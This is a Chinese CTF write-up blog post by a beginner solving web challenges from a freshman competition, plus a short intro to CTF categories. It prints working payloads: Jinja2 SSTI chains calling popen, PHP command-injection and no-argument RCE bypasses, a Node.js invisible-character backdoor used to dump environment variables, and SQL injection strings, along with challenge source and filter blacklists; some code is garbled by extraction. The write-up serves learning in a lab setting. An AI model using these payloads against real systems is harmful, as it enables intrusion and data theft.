本萌新第二次参加的比赛,毕竟是新生赛,各位师傅都很手下留情了qwq。
我主要做web方向,也做一点简单的Misc和Crypto方向的题,反正就是不看提示和百度基本上做不出来的那种qwq
What is CTF((( 简单说找flag交上去能拿到分,分越高越好(
好像说了跟没说一样
其形式有解题赛、攻防赛、混合赛等
大致流程为参赛队伍通过攻防对抗,程序分析等形式获得提供环境的一串flag 将其交给主办方…
嗯,大致又分成五个方向:Web、Reverse、Pwn、Misc、Crypto(logy)
其实可能还有BlockChain(
嗯,大概就这样
Web: 呃呃呃,就是处理用户到网站之间的各种安全事件( 写后门,内网渗透日穿内网巴拉巴拉((
Crypto:密码学~
Reverse:逆向工程,破解程序获得源代码,从而写外挂(并不)
Pwn:漏洞挖掘提权(来源于俚语:攻破设备或系统
反正本采集完全不会pwn…
Misc:顾名思义,即为杂项,包含图片或者音频隐写、wireshark的流量分析、一些密码的破译等等等等,甚至能够在Misc里玩到音游,学会Misc,你就能成为全栈爷(雾)
雾

Web soeasyssti 无过滤的ssti jinjia2模板注入,payload:
1 ?name={{"" .__class__.__mro__[1 ].__subclasses__ ()[137 ].__init__.__globals__['popen' ]('cat flag' ).read ()}}
获得flag
Aurora{wu_wu_Just_@_Fl@sk_Test!}
刻猫猫 F12打开获得传参点
1 2 3 4 5 6 7 <!--$cat =$_GET ['keqingcat' ];echo $cat ;if ($cat =='wife' ){var_dump (file_get_contents ("/flag" ));
所以
wifestring(33) “Aurora{GensheN_1s_v3ry_fantastiC}”
原神3.2 这里其实是我先用dirsearch扫了一遍发现的www.zip
然后下载下来解压会发现source.js
是一串jsfuck代码,需要使用提供的网站解码(我也不知道为什么,反正我自己找的是解不出来
1 2 3 [][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())
打开F12,发现secret.php
点进去发现title处就是flag的前半段
组合一下就是
1 flag{Tha1_wanna_@n_professional_w3aPon}
是不是因为没有抽到专武…?
easyrce CTFShow红包题第二弹复刻(雾)
get传参,只能使用p和.+`等
嗯,那就差不多了
构造PostPoc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > POST数据包POC</title > </head > <body > <form action ="https://3899e1fa-85bc-4e1b-8f15-5b2e2d551651.actf-node.szu.moe/" method ="post" enctype ="multipart/form-data" > <label for ="file" > 文件名:</label > <input type ="file" name ="file" id ="file" > <br > <input type ="submit" name ="submit" value ="提交" > </form > </body > </html >
网页处传参
1 2 3 4 cmd=?> <?= `.+/??p/p?p??????`;?>
回显fl3g.txt
直接cat即可
AURORA{0h_n1c3!}
easyinclude putenv函数将环境从bin更改,调用函数的时候需要添加绝对路径
如 ls --> /bin/ls
die码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php show_source (__FILE__ );if (isset ($_REQUEST ['cmd' ])) {$json = $_REQUEST ['cmd' ];if (!is_string ($json )) {echo 'lzx found you!!!!!<br/><br/>' ;elseif (preg_match ('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare |dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local |logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap |type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/' , $json )) {echo 'lzx says you are so vegetable!!!<br/><br/>' ;else {echo 'Well! Now run the command to get flag!<br/>' ;putenv ('PATH=/leran/linux/command' );$cmd = json_decode ($json , true )['cmd' ];if ($cmd !== NULL ) { system ($cmd );else {echo 'Invalid input' ;echo '<br/><br/>' ;var ?>
revengessti ssti模板注入,过滤了单引号、下划线
使用ctfshow366的payload:
1 2 ?name={{(abc|attr (request.cookies.a)|attr (request.cookies.b)|attr (request.cookies.c))(request.cookies.d).eval (request.cookies.e)}}__import__ ('os' ).popen ('cat flag' ).read ()
1 2 "" |attr ("__class__" )相当于"" .__class__
这里是使用cookie传参
flag=Aurora{Request_reQuest_@ll_requesT!!}
关于ssti,本萌新其实真的不懂qwq
letmeguess 每日一题的靶场做过一次了,所以比较简单
提示是登录的密码是弱密码,所以可以直接用字典爆(
爆出来的结果就是admin123
然后就可以使用ping了,ping后面可以夹带其他命令,比如ls、cat啥的
这里如果直接使用|ls的话会显示非法语句,说明存在过滤
应该是preg_match型(同样使用%0a绕过
发现
1 2 3 4 5 6 Array
这个kylin应该就藏有flag
输入cat login.php/index.php发现被过滤
这里的过滤应该是cat / 空格 /两者都有
所以干脆直接全换了:空格换成%09、cat换成nl/echo/tac
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 [35 ] => 36 if (isset ($_GET ['ip' ]) && $_GET ['ip' ]) {36 ] => 37 $ip = $_GET ['ip' ];37 ] => 38 $m = [];38 ] => 39 if (!preg_match_all ("/(\||&|;| |\/|cat|flag|touch|more|curl|scp|kylin|echo|tmp|var|run|find|grep|-|`|'|:|<|>|less|more)/" , $ip , $m )) {39 ] => 40 40 ] => 41 $cmd = "ping {$ip} " ;41 ] => 42 42 ] => 43 exec ($cmd , $res );43 ] => 44 } else {44 ] => 45 $res = 'Hacker,存在非法语句' ;45 ] => 46 }46 ] => 47 }
1 2 3 4 5 6 ?ip=%0 acd%09 k*%0 alsArray 0 ] => flag
payload:
1 ?ip=%0 acd%09 k*%0 anl%09 f*
1 flag{thAi_is_always_th3re_fOr_y0u}
Tha1nodeshell 额,这个是不可见字符成的后门,可以通过visual studio code 看见
可以通过这个字符传递参数,执行命令
打开F12
提示/read 和flag在环境变量内
这里的post file其实是使用post方法传递一个file
不是上传文件…
由于是nodejs,所以可以访问app.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 get ('/network_health' , async (req, res) => {const { timeout,ㅤ} = req.query ;const checkCommands = ['ping -c 1 baidu.com' ,'curl -s https://viewofthai.link/' ,ㅤtry {await Promise .all (checkCommands.map (cmd =>exec (cmd, { timeout : +timeout || 5_000 })));status (200 );send ('ok' );end ();catch (e) {status (500 );send ('failed' );end ();
其实这里也能看得到的,逗号后面空了一个
这里漏掉的字符可以进入checkcommands 执行命令
所以可以使用这个字符执行命令,并且写入一个文件中,再读取即可
1 network_health?%E3%85 %A4=env>1 .txt
大概如此,然后读取1.txt即可
1 FLAG=Aurora{405a103c-81a1-4956-97f7-0716204d3292}
another_vn_node 啊这个是取巧做的(
使用CVE-2022-21824进行攻击(
1 2 3 4 5 6 7 8 9 10 11 12 13 app.use ("/flag" , (req, res ) => {if (Object .keys (Object .prototype length > 0 ) {Object .keys (Object .prototype forEach (k =>delete Object .prototype send (process.env .FLAG );else {send (Object .keys (Object .prototype
submit之后直接查看/flag
Aurora{78929acd-3456-4483-b043-c9c5fa1a5a59}
babysql 喜提-52分,看了提示才知道是无列名注入 omo
提示
1 0'union/**/select/**/1,2,group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where/**/1='1
使用mysql.innodb_table_stats时,不储存列名,这也是为什么叫无列名注入
使用提示爆出库名、表名
1 2 3 4 0'union/**/select/**/1,2,group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where/**/1='1
很明显flag表内的内容就是我们需要的内容,接下来我们要读取它的列
无列名注入的大概意思就是 给表里面的列取个名,然后读取它
根据提示的命令得知过滤了空格,回显位置为3
自己测试发现过滤了#、–+ 所以这里使用了单引号闭合
不要问我怎么测出来的,一个劲的搞时间盲注,我是铸币
1 2 3 4 5 6 7 8 无列名注入需要我们判断表内有多少列
1 2 3 4 5 6 然后取名读取即可
hard_rce hhh,写过的demo里面提到过确实很难,搞不懂,现在再看应该还是这样的
学习一下即可,die码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file (__FILE__ );if ($_POST ['cmd' ]){$cmd = $_POST ['cmd' ];if (';' === preg_replace ('/[a-z_]+\((?R)?\)/' , '' , $cmd )) {if (preg_match ('/file|if|localeconv|phpversion|implode|apache|sqrt|et|na|nt|strlen|info|path|rand|die|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i' ,$cmd )) {die ("What are you thinking?" );else {eval ($cmd );else {die ('can you? xi dog!' );
可以看出过滤了很多函数、同时这个preg_replace处限制了我们只能够使用无参数rce(函数嵌套括号)
这就让我想起了之前做的一个题的payload:
1 var_dump (show_source (next (array_reverse (scandir (pos (localeconv ()))))));
然后一看,var_dump、array、pos、localeconv全被过滤了,寄
但是万幸没有过滤show_source和scandir
可以通过scandir(‘.’)返回的内容使用show_source()显示出来,然后flag应该是在最末尾(这里比较幸运的就是撞对了),可以使用end()读取,所以关键就是构造出那个点(pos(localeconv())就是返回这个点)
而仔细看没有过滤chr
而点又是chr(46),所以这里只需要构造出46就好了
接下来就是借鉴dalao写的wp里面的内容了
